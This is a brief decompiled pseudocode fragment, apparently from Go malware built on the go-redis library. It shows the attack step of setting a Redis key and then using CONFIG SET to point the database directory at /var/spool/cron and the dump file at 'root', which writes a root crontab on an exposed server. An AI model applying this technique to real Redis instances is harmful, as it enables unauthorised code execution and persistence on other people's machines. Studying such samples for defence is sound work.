 v28 = github_com_go_redis_redis___ptr_cmdable__Set(
v30 + 72,
(__int64)"keykfhkiakimkinkoikpn",
3LL,
(__int64)&unk_C1D8C0,
(__int64)v21,
0LL,
v25);
v27 = github_com_go_redis_redis___ptr_cmdable__ConfigSet(
v31,
(__int64)"dir",
3LL,
(__int64)"/var/spool/cron",
15LL,
v24);
v27 = github_com_go_redis_redis___ptr_cmdable__ConfigSet(
v31,
(__int64)"dbfilenamedebug call",
10LL,
(__int64)"rootrostrows",
4LL,
v24);